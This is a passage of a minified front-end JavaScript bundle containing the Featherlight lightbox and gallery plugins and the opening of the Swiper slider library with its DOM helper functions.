l=s;if(s=null,e.each(t.contentFilters,(function(){return(r=a[this]).test&&(s=r.test(l)),!s&&r.regex&&l.match&&l.match(r.regex)&&(s=l),!s})),!s)return"console"in window&&window.console.error("Featherlight: no content filter found "+(l?' for "'+l+'"':" (no target specified)")),!1}return r.process.call(t,s)},setContent:function(t){return this.$instance.removeClass(this.namespace+"-loading"),this.$instance.toggleClass(this.namespace+"-iframe",t.is("iframe")),this.$instance.find("."+this.namespace+"-inner").not(t).slice(1).remove().end().replaceWith(e.contains(this.$instance[0],t[0])?"":t),this.$content=t.addClass(this.namespace+"-inner"),this},open:function(t){var a=this;if(a.$instance.hide().appendTo(a.root),!(t&&t.isDefaultPrevented()||!1===a.beforeOpen(t))){t&&t.preventDefault();var i=a.getContent();if(i)return n.push(a),d(!0),a.$instance.fadeIn(a.openSpeed),a.beforeContent(t),e.when(i).always((function(e){a.setContent(e),a.afterContent(t)})).then(a.$instance.promise()).done((function(){a.afterOpen(t)}))}return a.$instance.detach(),e.Deferred().reject().promise()},close:function(t){var a=this,i=e.Deferred();return!1===a.beforeClose(t)?i.reject():(0===s(a).length&&d(!1),a.$instance.fadeOut(a.closeSpeed,(function(){a.$instance.detach(),a.afterClose(t),i.resolve()}))),i.promise()},resize:function(e,t){if(e&&t){this.$content.css("width","").css("height","");var a=Math.max(e/(this.$content.parent().width()-1),t/(this.$content.parent().height()-1));a>1&&(a=t/Math.floor(t/a),this.$content.css("width",e/a+"px").css("height",t/a+"px"))}},chainCallbacks:function(t){for(var a in t)this[a]=e.proxy(t[a],this,e.proxy(this[a],this))}},e.extend(t,{id:0,autoBind:"[data-featherlight]",defaults:t.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(t){return t instanceof e&&t},process:function(t){return!1!==this.persist?e(t):e(t).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,process:function(t){var a=this,i=e.Deferred(),n=new Image,s=e('<img src="'+t+'" alt="" class="'+a.namespace+'-image" />');return n.onload=function(){s.naturalWidth=n.width,s.naturalHeight=n.height,i.resolve(s)},n.onerror=function(){i.reject(s)},n.src=t,i.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(t){return e(t)}},ajax:{regex:/./,process:function(t){var a=e.Deferred(),i=e("<div></div>").load(t,(function(e,t){"error"!==t&&a.resolve(i.contents()),a.fail()}));return a.promise()}},iframe:{process:function(t){var n=new e.Deferred,s=e("<iframe/>"),o=i(this,"iframe"),l=a(o,r);return s.hide().attr("src",t).attr(l).css(o).on("load",(function(){n.resolve(s.show())})).appendTo(this.$instance.find("."+this.namespace+"-content")),n.promise()}},text:{process:function(t){return e("<div>",{text:t})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(t,a){var i=this,n=new RegExp("^data-"+a+"-(.*)"),s={};return t&&t.attributes&&e.each(t.attributes,(function(){var t=this.name.match(n);if(t){var a=this.value,r=e.camelCase(t[1]);if(e.inArray(r,i.functionAttributes)>=0)a=new Function(a);else try{a=JSON.parse(a)}catch(e){}s[r]=a}})),s},extend:function(t,a){var i=function(){this.constructor=t};return i.prototype=this.prototype,t.prototype=new i,t.__super__=this.prototype,e.extend(t,this,a),t.defaults=t.prototype,t},attach:function(t,a,i){var n=this;"object"!=typeof a||a instanceof e!=0||i||(i=a,a=void 0);var s,r=(i=e.extend({},i)).namespace||n.defaults.namespace,o=e.extend({},n.defaults,n.readElementConfig(t[0],r),i),l=function(r){var l=e(r.currentTarget),d=e.extend({$source:t,$currentTarget:l},n.readElementConfig(t[0],o.namespace),n.readElementConfig(r.currentTarget,o.namespace),i),u=s||l.data("featherlight-persisted")||new n(a,d);"shared"===u.persist?s=u:!1!==u.persist&&l.data("featherlight-persisted",u),d.$currentTarget.blur&&d.$currentTarget.blur(),u.open(r)};return t.on(o.openTrigger+"."+o.namespace,o.filter,l),{filter:o.filter,handler:l}},current:function(){var e=this.opened();return e[e.length-1]||null},opened:function(){var t=this;return s(),e.grep(n,(function(e){return e instanceof t}))},close:function(e){var t=this.current();return t?t.close(e):void 0},_onReady:function(){var t=this;if(t.autoBind){var a=e(t.autoBind);a.each((function(){t.attach(e(this))})),e(document).on("click",t.autoBind,(function(i){if(!i.isDefaultPrevented()){var n=e(i.currentTarget),s;if(a.length!==(a=a.add(n)).length){var r=t.attach(n);(!r.filter||e(i.target).parentsUntil(n,r.filter).length>0)&&r.handler(i)}}}))}},_callbackChain:{onKeyUp:function(t,a){return 27===a.keyCode?(this.closeOnEsc&&e.featherlight.close(a),!1):t(a)},beforeOpen:function(t,a){return e(document.documentElement).addClass("with-featherlight"),this._previouslyActive=document.activeElement,this._$previouslyTabbable=e("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]").not("[tabindex]").not(this.$instance.find("button")),this._$previouslyWithTabIndex=e("[tabindex]").not('[tabindex="-1"]'),this._previousWithTabIndices=this._$previouslyWithTabIndex.map((function(t,a){return e(a).attr("tabindex")})),this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr("tabindex",-1),document.activeElement.blur&&document.activeElement.blur(),t(a)},afterClose:function(a,i){var n=a(i),s=this;return this._$previouslyTabbable.removeAttr("tabindex"),this._$previouslyWithTabIndex.each((function(t,a){e(a).attr("tabindex",s._previousWithTabIndices[t])})),this._previouslyActive.focus(),0===t.opened().length&&e(document.documentElement).removeClass("with-featherlight"),n},onResize:function(e,t){return this.resize(this.$content.naturalWidth,this.$content.naturalHeight),e(t)},afterContent:function(e,t){var a=e(t);return this.$instance.find("[autofocus]:not([disabled])").focus(),this.onResize(t),a}}}),e.featherlight=t,e.fn.featherlight=function(e,a){return t.attach(this,e,a),this},e(document).ready((function(){t._onReady()}))}else"console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery.")}(jQuery),function(e){"use strict";function t(a,i){if(!(this instanceof t)){var n=new t(e.extend({$source:a,$currentTarget:a.first()},i));return n.open(),n}e.featherlight.apply(this,arguments),this.chainCallbacks(o)}var a=function(e){window.console&&window.console.warn&&window.console.warn("FeatherlightGallery: "+e)};if(void 0===e)return a("Too much lightness, Featherlight needs jQuery.");if(!e.featherlight)return a("Load the featherlight plugin before the gallery plugin");var i="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,n=e.event&&e.event.special.swipeleft&&e,s=window.Hammer&&function(e){var t=new window.Hammer.Manager(e[0]);return t.add(new window.Hammer.Swipe),t},r=i&&(n||s);i&&!r&&a("No compatible swipe library detected; one must be included before featherlightGallery for swipe motions to navigate the galleries.");var o={afterClose:function(e,t){var a=this;return a.$instance.off("next."+a.namespace+" previous."+a.namespace),a._swiper&&(a._swiper.off("swipeleft",a._swipeleft).off("swiperight",a._swiperight),a._swiper=null),e(t)},beforeOpen:function(e,t){var a=this;return a.$instance.on("next."+a.namespace+" previous."+a.namespace,(function(e){var t="next"===e.type?1:-1;a.navigateTo(a.currentNavigation()+t)})),r&&(a._swiper=r(a.$instance).on("swipeleft",a._swipeleft=function(){a.$instance.trigger("next")}).on("swiperight",a._swiperight=function(){a.$instance.trigger("previous")}),a.$instance.addClass(this.namespace+"-swipe-aware",r)),a.$instance.find("."+a.namespace+"-content").append(a.createNavigation("previous")).append(a.createNavigation("next")),e(t)},beforeContent:function(e,t){var a=this.currentNavigation(),i=this.slides().length;return this.$instance.toggleClass(this.namespace+"-first-slide",0===a).toggleClass(this.namespace+"-last-slide",a===i-1),e(t)},onKeyUp:function(e,t){var a={37:"previous",39:"next"}[t.keyCode];return a?(this.$instance.trigger(a),!1):e(t)}};e.featherlight.extend(t,{autoBind:"[data-featherlight-gallery]"}),e.extend(t.prototype,{previousIcon:"&#9664;",nextIcon:"&#9654;",galleryFadeIn:100,galleryFadeOut:300,slides:function(){return this.filter?this.$source.find(this.filter):this.$source},images:function(){return a("images is deprecated, please use slides instead"),this.slides()},currentNavigation:function(){return this.slides().index(this.$currentTarget)},navigateTo:function(t){var a=this,i=a.slides(),n=i.length,s=a.$instance.find("."+a.namespace+"-inner");return t=(t%n+n)%n,a.$currentTarget=i.eq(t),a.beforeContent(),e.when(a.getContent(),s.fadeTo(a.galleryFadeOut,.2)).always((function(e){a.setContent(e),a.afterContent(),e.fadeTo(a.galleryFadeIn,1)}))},createNavigation:function(t){var a=this;return e('<span title="'+t+'" class="'+this.namespace+"-"+t+'"><span>'+this[t+"Icon"]+"</span></span>").click((function(i){e(this).trigger(t+"."+a.namespace),i.preventDefault()}))}}),e.featherlightGallery=t,e.fn.featherlightGallery=function(e){return t.attach(this,e),this},e(document).ready((function(){t._onReady()}))}(jQuery),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Swiper=t()}(this,(function(){"use strict";function e(e,t){var a=[],i=0;if(e&&!t&&e instanceof Fe)return e;if(e)if("string"==typeof e){var n,s,r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";for(0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select"),(s=$e.createElement(o)).innerHTML=r,i=0;i<s.childNodes.length;i+=1)a.push(s.childNodes[i])}else for(n=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||$e).querySelectorAll(e.trim()):[$e.getElementById(e.trim().split("#")[1])],i=0;i<n.length;i+=1)n[i]&&a.push(n[i])}else if(e.nodeType||e===Ae||e===$e)a.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new Fe(a)}function t(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}function a(e){var t=this;if(void 0===e)return this;for(var a=e.split(" "),i=0;i<a.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==t[n].classList&&t[n].classList.add(a[i]);return this}function i(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==t[n].classList&&t[n].classList.remove(a[i]);return this}function n(e){return!!this[0]&&this[0].classList.contains(e)}function s(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==t[n].classList&&t[n].classList.toggle(a[i]);return this}function r(e,t){var a=arguments,i=this;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===a.length)i[n].setAttribute(e,t);else for(var s in e)i[n][s]=e[s],i[n].setAttribute(s,e[s]);return this}function o(e){for(var t=this,a=0;a<this.length;a+=1)t[a].removeAttribute(e);return this}function l(e,t){var a=this,i;if(void 0!==t){for(var n=0;n<this.length;n+=1)(i=a[n]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t;return this}if(i=this[0]){if(i.dom7ElementDataStorage&&e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e];var s=i.getAttribute("data-"+e);return s||void 0}}function d(e){for(var t=this,a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransform=e,i.transform=e}return this}function u(e){var t=this;"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this}function p(){function t(t){var a=t.target;if(a){var i=t.target.dom7EventData||[];if(i.unshift(t),e(a).is(l))d.apply(a,i);else for(var n=e(a).parents(),s=0;s<n.length;s+=1)e(n[s]).is(l)&&d.apply(n[s],i)}}function a(e){var t=e&&e.target&&e.target.dom7EventData||[];t.unshift(e),d.apply(this,t)}for(var i=this,n,s=[],r=arguments.length;r--;)s[r]=arguments[r];var o=s[0],l=s[1],d=s[2],u=s[3];"function"==typeof s[1]&&(o=(n=s)[0],d=n[1],u=n[2],l=void 0),u||(u=!1);for(var p=o.split(" "),c,f=0;f<this.length;f+=1){var h=i[f];if(l)for(c=0;c<p.length;c+=1)h.dom7LiveListeners||(h.dom7LiveListeners=[]),h.dom7LiveListeners.push({type:o,listener:d,proxyListener:t}),h.addEventListener(p[c],t,u);else for(c=0;c<p.length;c+=1)h.dom7Listeners||(h.dom7Listeners=[]),h.dom7Listeners.push({type:o,listener:d,proxyListener:a}),h.addEventListener(p[c],a,u)}return this}function c(){for(var e=this,t,a=[],i=arguments.length;i--;)a[i]=arguments[i];var n=a[0],s=a[1],r=a[2],o=a[3];"function"==typeof a[1]&&(n=(t=a)[0],r=t[1],o=t[2],s=void 0),o||(o=!1);for(var l=n.split(" "),d=0;d<l.length;d+=1)for(var u=0;u<this.length;u+=1){var p=e[u];if(s){if(p.dom7LiveListeners)for(var c=0;c<p.dom7LiveListeners.length;c+=1)r?p.dom7LiveListeners[c].listener===r&&p.removeEventListener(l[d],p.dom7LiveListeners[c].proxyListener,o):p.dom7LiveListeners[c].type===l[d]&&p.removeEventListener(l[d],p.dom7LiveListeners[c].proxyListener,o)}else if(p.dom7Listeners)for(var f=0;f<p.dom7Listeners.length;f+=1)r?p.dom7Listeners[f].listener===r&&p.removeEventListener(l[d],p.dom7Listeners[f].proxyListener,o):p.dom7Listeners[f].type===l[d]&&p.removeEventListener(l[d],p.dom7Listeners[f].proxyListener,o)}return this}function f(){for(var e=this,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=t[0].split(" "),n=t[1],s=0;s<i.length;s+=1)for(var r=0;r<this.length;r+=1){var o=void 0;try{o=new Ae.CustomEvent(i[s],{detail:n,bubbles:!0,cancelable:!0})}catch(e){(o=$e.createEvent("Event")).initEvent(i[s],!0,!0),o.detail=n}e[r].dom7EventData=t.filter((function(e,t){return t>0})),e[r].dispatchEvent(o),e[r].dom7EventData=[],delete e[r].dom7EventData}return this}function h(e){function t(s){if(s.target===this)for(e.call(this,s),n=0;n<a.length;n+=1)i.off(a[n],t)}var a=["webkitTransitionEnd","transitionend"],i=this,n;if(e)for(n=0;n<a.length;n+=1)i.on(a[n],t);return this}function v(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function m(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function g(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),a=$e.body,i=e.clientTop||a.clientTop||0,n=e.clientLeft||a.clientLeft||0,s=e===Ae?Ae.scrollY:e.scrollTop,r=e===Ae?Ae.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+r-n}}return null}function b(){return this[0]?Ae.getComputedStyle(this[0],null):{}}function y(e,t){var a=this,i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)a[i].style[n]=e[n];return this}if(this[0])return Ae.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)a[i].style[e]=t;return this}return this}function _(e){var t=this;if(!e)return this;for(var a=0;a<this.length;a+=1)if(!1===e.call(t[a],a,t[a]))return t;return this}function w(e){var t=this;if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a+=1)t[a].innerHTML=e;return this}function x(e){var t=this;if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a+=1)t[a].textContent=e;return this}function C(t){var a=this[0],i,n;if(!a||void 0===t)return!1;if("string"==typeof t){if(a.matches)return a.matches(t);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(t);if(a.msMatchesSelector)return a.msMatchesSelector(t);for(i=e(t),n=0;n<i.length;n+=1)if(i[n]===a)return!0;return!1}if(t===$e)return a===$e;if(t===Ae)return a===Ae;if(t.nodeType||t instanceof Fe){for(i=t.nodeType?[t]:t,n=0;n<i.length;n+=1)if(i[n]===a)return!0;return!1}return!1}function E(){var e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}}function T(e){if(void 0===e)return this;var t=this.length,a;return new Fe(e>t-1?[]:e<0?(a=t+e)<0?[]:[this[a]]:[this[e]])}function S(){for(var e=this,t=[],a=arguments.length,i;a--;)t[a]=arguments[a];for(var n=0;n<t.length;n+=1){i=t[n];for(var s=0;s<this.length;s+=1)if("string"==typeof i){var r=$e.createElement("div");for(r.innerHTML=i;r.firstChild;)e[s].appendChild(r.firstChild)}else if(i instanceof Fe)for(var o=0;o<i.length;o+=1)e[s].appendChild(i[o]);else e[s].appendChild(i)}return this}function k(e){var t=this,a,i;for(a=0;a<this.length;a+=1)if("string"==typeof e){var n=$e.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)t[a].insertBefore(n.childNodes[i],t[a].childNodes[0])}else if(e instanceof Fe)for(i=0;i<e.length;i+=1)t[a].insertBefore(e[i],t[a].childNodes[0]);else t[a].insertBefore(e,t[a].childNodes[0]);return this}function M(t){return this.length>0?t?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(t)?new Fe([this[0].nextElementSibling]):new Fe([]):this[0].nextElementSibling?new Fe([this[0].nextElementSibling]):new Fe([]):new Fe([])}function j(t){var a=[],i=this[0];if(!i)return new Fe([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?e(n).is(t)&&a.push(n):a.push(n),i=n}return new Fe(a)}function z(t){if(this.length>0){var a=this[0];return t?a.previousElementSibling&&e(a.previousElementSibling).is(t)?new Fe([a.previousElementSibling]):new Fe([]):a.previousElementSibling?new Fe([a.previousElementSibling]):new Fe([])}return new Fe([])}function P(t){var a=[],i=this[0];if(!i)return new Fe([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?e(n).is(t)&&a.push(n):a.push(n),i=n}return new Fe(a)}function I(a){for(var i=this,n=[],s=0;s<this.length;s+=1)null!==i[s].parentNode&&(a?e(i[s].parentNode).is(a)&&n.push(i[s].parentNode):n.push(i[s].parentNode));return e(t(n))}function $(a){for(var i=this,n=[],s=0;s<this.length;s+=1)for(var r=i[s].parentNode;r;)a?e(r).is(a)&&n.push(r):n.push(r),r=r.parentNode;return e(t(n))}function Q(e){var t=this;return void 0===e?new Fe([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function A(e){for(var t=this,a=[],i=0;i<this.length;i+=1)for(var n=t[i].querySelectorAll(e),s=0;s<n.length;s+=1)a.push(n[s]);return new Fe(a)}function F(a){for(var i=this,n=[],s=0;s<this.length;s+=1)for(var r=i[s].childNodes,o=0;o<r.length;o+=1)a?1===r[o].nodeType&&e(r[o]).is(a)&&n.push(r[o]):1===r[o].nodeType&&n.push(r[o]);return new Fe(t(n))}function L(){for(var e=this,t=0;t<this.length;t+=1)e[t].parentNode&&e[t].parentNode.removeChild(e[t]);return this}function O(){for(var t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=this,n,s;for(n=0;n<t.length;n+=1){var r=e(t[n]);for(s=0;s<r.length;s+=1)i[i.length]=r[s],i.length+=1}return i}function D(){var e=this,t,a,i=e.$el;t=void 0!==e.params.width?e.params.width:i[0].clientWidth,a=void 0!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===a&&e.isVertical()||(t=t-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),a=a-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),Oe.extend(e,{width:t,height:a,size:e.isHorizontal()?t:a}))}function V(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,n=e.rtlTranslate,s=e.wrongRTL,r=a.children("."+e.params.slideClass),o,l=e.virtual&&t.virtual.enabled?e.virtual.slides.length:r.length,d=[],u=[],p=[],c=t.slidesOffsetBefore;"function"==typeof c&&(c=t.slidesOffsetBefore.call(e));var f=t.slidesOffsetAfter;"function"==typeof f&&(f=t.slidesOffsetAfter.call(e));var h=l,v=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-c,y=0,_=0;if(void 0!==i){var w,x;"string"==typeof g&&g.indexOf("%")>=0&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,n?r.css({marginLeft:"",marginTop:""}):r.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(l/t.slidesPerColumn)===l/e.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));for(var C=t.slidesPerColumn,E=w/C,T=E-(t.slidesPerColumn*E-l),S=0,k;S<l;S+=1){x=0;var M=r.eq(S);if(t.slidesPerColumn>1){var j=void 0,z=void 0,P=void 0;"column"===t.slidesPerColumnFill?(P=S-(z=Math.floor(S/C))*C,
(z>T||z===T&&P===C-1)&&(P+=1)>=C&&(P=0,z+=1),j=z+P*w/C,M.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})):z=S-(P=Math.floor(S/E))*E,M.css("margin-"+(e.isHorizontal()?"top":"left"),0!==P&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",z).attr("data-swiper-row",P)}if("none"!==M.css("display")){if("auto"===t.slidesPerView){var I=Ae.getComputedStyle(M[0],null);x=e.isHorizontal()?M[0].getBoundingClientRect().width+parseFloat(I.getPropertyValue("margin-left"))+parseFloat(I.getPropertyValue("margin-right")):M[0].getBoundingClientRect().height+parseFloat(I.getPropertyValue("margin-top"))+parseFloat(I.getPropertyValue("margin-bottom")),t.roundLengths&&(x=Math.floor(x))}else x=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(x=Math.floor(x)),r[S]&&(e.isHorizontal()?r[S].style.width=x+"px":r[S].style.height=x+"px");r[S]&&(r[S].swiperSlideSize=x),p.push(x),t.centeredSlides?(b=b+x/2+y/2+g,0===y&&0!==S&&(b=b-i/2-g),0===S&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),_%t.slidesPerGroup==0&&d.push(b),u.push(b)):(_%t.slidesPerGroup==0&&d.push(b),u.push(b),b=b+x+g),e.virtualSize+=x+g,y=x,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+f,n&&s&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),De.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(x+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){k=[];for(var $=0;$<d.length;$+=1)d[$]<e.virtualSize+d[0]&&k.push(d[$]);d=k}if(!t.centeredSlides){k=[];for(var Q=0;Q<d.length;Q+=1)d[Q]<=e.virtualSize-i&&k.push(d[Q]);d=k,Math.floor(e.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-i)}0===d.length&&(d=[0]),0!==t.spaceBetween&&(e.isHorizontal()?n?r.css({marginLeft:g+"px"}):r.css({marginRight:g+"px"}):r.css({marginBottom:g+"px"})),Oe.extend(e,{slides:r,snapGrid:d,slidesGrid:u,slidesSizesGrid:p}),l!==h&&e.emit("slidesLengthChange"),d.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),u.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}}function N(e){var t=this,a=[],i=0,n;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)for(n=0;n<Math.ceil(t.params.slidesPerView);n+=1){var s=t.activeIndex+n;if(s>t.slides.length)break;a.push(t.slides.eq(s)[0])}else a.push(t.slides.eq(t.activeIndex)[0]);for(n=0;n<a.length;n+=1)if(void 0!==a[n]){var r=a[n].offsetHeight;i=r>i?r:i}i&&t.$wrapperEl.css("height",i+"px")}function B(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1)t[a].swiperSlideOffset=e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop}function U(e){void 0===e&&(e=this.translate||0);var t=this,a=t.params,i=t.slides,n=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var s=-e;n&&(s=e),i.removeClass(a.slideVisibleClass);for(var r=0;r<i.length;r+=1){var o=i[r],l=(s+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(s-o.swiperSlideOffset),u=d+t.slidesSizesGrid[r],p;(d>=0&&d<t.size||u>0&&u<=t.size||d<=0&&u>=t.size)&&i.eq(r).addClass(a.slideVisibleClass)}o.progress=n?-l:l}}}function H(e){void 0===e&&(e=this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),n=t.progress,s=t.isBeginning,r=t.isEnd,o=s,l=r;0===i?(n=0,s=!0,r=!0):(s=(n=(e-t.minTranslate())/i)<=0,r=n>=1),Oe.extend(t,{progress:n,isBeginning:s,isEnd:r}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!r)&&t.emit("fromEdge"),t.emit("progress",n)}function q(){var e=this,t=e.slides,a=e.params,i=e.$wrapperEl,n=e.activeIndex,s=e.realIndex,r=e.virtual&&a.virtual.enabled,o;t.removeClass(a.slideActiveClass+" "+a.slideNextClass+" "+a.slidePrevClass+" "+a.slideDuplicateActiveClass+" "+a.slideDuplicateNextClass+" "+a.slideDuplicatePrevClass),(o=r?e.$wrapperEl.find("."+a.slideClass+'[data-swiper-slide-index="'+n+'"]'):t.eq(n)).addClass(a.slideActiveClass),a.loop&&(o.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(a.slideDuplicateActiveClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(a.slideDuplicateActiveClass));var l=o.nextAll("."+a.slideClass).eq(0).addClass(a.slideNextClass);a.loop&&0===l.length&&(l=t.eq(0)).addClass(a.slideNextClass);var d=o.prevAll("."+a.slideClass).eq(0).addClass(a.slidePrevClass);a.loop&&0===d.length&&(d=t.eq(-1)).addClass(a.slidePrevClass),a.loop&&(l.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass),d.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass))}function G(e){var t=this,a=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,n=t.snapGrid,s=t.params,r=t.activeIndex,o=t.realIndex,l=t.snapIndex,d=e,u;if(void 0===d){for(var p=0;p<i.length;p+=1)void 0!==i[p+1]?a>=i[p]&&a<i[p+1]-(i[p+1]-i[p])/2?d=p:a>=i[p]&&a<i[p+1]&&(d=p+1):a>=i[p]&&(d=p);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if((u=n.indexOf(a)>=0?n.indexOf(a):Math.floor(d/s.slidesPerGroup))>=n.length&&(u=n.length-1),d!==r){var c=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Oe.extend(t,{snapIndex:u,realIndex:c,previousIndex:r,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==c&&t.emit("realIndexChange"),t.emit("slideChange")}else u!==l&&(t.snapIndex=u,t.emit("snapIndexChange"))}function Y(t){var a=this,i=a.params,n=e(t.target).closest("."+i.slideClass)[0],s=!1;if(n)for(var r=0;r<a.slides.length;r+=1)a.slides[r]===n&&(s=!0);if(!n||!s)return a.clickedSlide=void 0,void(a.clickedIndex=void 0);a.clickedSlide=n,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(e(n).attr("data-swiper-slide-index"),10):a.clickedIndex=e(n).index(),i.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide()}function R(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,a=t.params,i=t.rtlTranslate,n=t.translate,s=t.$wrapperEl;if(a.virtualTranslate)return i?-n:n;var r=Oe.getTranslate(s[0],e);return i&&(r=-r),r||0}function X(e,t){var a=this,i=a.rtlTranslate,n=a.params,s=a.$wrapperEl,r=a.progress,o=0,l=0,d=0,u;a.isHorizontal()?o=i?-e:e:l=e,n.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),n.virtualTranslate||(De.transforms3d?s.transform("translate3d("+o+"px, "+l+"px, 